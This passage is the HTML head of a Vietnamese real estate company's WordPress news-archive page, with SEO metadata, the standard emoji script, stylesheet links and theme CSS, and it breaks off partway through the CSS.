

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamthanhland.vn/category/tin-tuc/page/5/
body_size: 25597
content:
<!doctype html>
<html lang="vi" itemscope itemtype="https://schema.org/WebSite">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
			<style>.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://tamthanhland.vn/wp-content/themes/houzez/img/favicon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land</title>
	<link rel="canonical" href="https://tamthanhland.vn/category/tin-tuc/page/5/" />
	<link rel="prev" href="https://tamthanhland.vn/category/tin-tuc/page/4/" />
	<link rel="next" href="https://tamthanhland.vn/category/tin-tuc/page/6/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land" />
	<meta property="og:url" content="https://tamthanhland.vn/category/tin-tuc/" />
	<meta property="og:site_name" content="Tâm Thành Land" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tamthanhland.vn/category/tin-tuc/","url":"https://tamthanhland.vn/category/tin-tuc/page/5/","name":"Lưu trữ Tin tức - sự kiện - Trang 5 trên 22 - Tâm Thành Land","isPartOf":{"@id":"https://tamthanhland.vn/#website"},"primaryImageOfPage":{"@id":"https://tamthanhland.vn/category/tin-tuc/page/5/#primaryimage"},"image":{"@id":"https://tamthanhland.vn/category/tin-tuc/page/5/#primaryimage"},"thumbnailUrl":"https://tamthanhland.vn/wp-content/uploads/2023/12/18.png","breadcrumb":{"@id":"https://tamthanhland.vn/category/tin-tuc/page/5/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tamthanhland.vn/category/tin-tuc/page/5/#primaryimage","url":"https://tamthanhland.vn/wp-content/uploads/2023/12/18.png","contentUrl":"https://tamthanhland.vn/wp-content/uploads/2023/12/18.png","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://tamthanhland.vn/category/tin-tuc/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://tamthanhland.vn/"},{"@type":"ListItem","position":2,"name":"Tin tức - sự kiện"}]},{"@type":"WebSite","@id":"https://tamthanhland.vn/#website","url":"https://tamthanhland.vn/","name":"Tâm Thành Land","description":"Tâm sáng, Chí thành!","publisher":{"@id":"https://tamthanhland.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tamthanhland.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://tamthanhland.vn/#organization","name":"CÔNG TY CỔ PHẦN ĐẦU TƯ VÀ DỊCH VỤ BẤT ĐỘNG SẢN TÂM THÀNH LAND","url":"https://tamthanhland.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://tamthanhland.vn/#/schema/logo/image/","url":"https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png","contentUrl":"https://tamthanhland.vn/wp-content/uploads/2021/07/logo-web.png","width":200,"height":200,"caption":"CÔNG TY CỔ PHẦN ĐẦU TƯ VÀ DỊCH VỤ BẤT ĐỘNG SẢN TÂM THÀNH LAND"},"image":{"@id":"https://tamthanhland.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tamthanhland.vn","https://www.youtube.com/@tamthanhland"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tâm Thành Land &raquo;" href="https://tamthanhland.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tâm Thành Land &raquo;" href="https://tamthanhland.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Tâm Thành Land &raquo; Tin tức - sự kiện" href="https://tamthanhland.vn/category/tin-tuc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tamthanhland.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tamthanhland.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tamthanhland.vn/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://tamthanhland.vn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://tamthanhland.vn/wp-content/uploads/useanyfont/uaf.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tamthanhland.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tamthanhland.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tamthanhland.vn/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tamthanhland.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-408-css' href='https://tamthanhland.vn/wp-content/uploads/elementor/css/post-408.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tamthanhland.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css-css' href='https://tamthanhland.vn/wp-content/themes/houzez/css/all-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tamthanhland.vn/wp-content/themes/houzez/css/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://tamthanhland.vn/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Work Sans;
            font-size: 15px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto Condensed;
          font-size: 14px;
          font-weight: ;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Work Sans;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Work Sans;
          font-weight: 500;
          text-transform: inherit;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 500;
          text-transform: inherit;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f8f8f8; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #000000; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        color: #00aeef; 
      }
      
      .agent-list-position a {
        color: #00aeef; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00aeef; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00aeef; 
      }

      .slick-arrow:hover {
        background-color: ; 
      }

      .slick-arrow {
        background-color: #00aeef; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color:  !important; 
      }

      .property-navigation-wrap a.active {
        color: #00aeef;
        -webkit-box-shadow: inset 0 -3px #00aeef;
        box-shadow: inset 0 -3px #00aeef; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
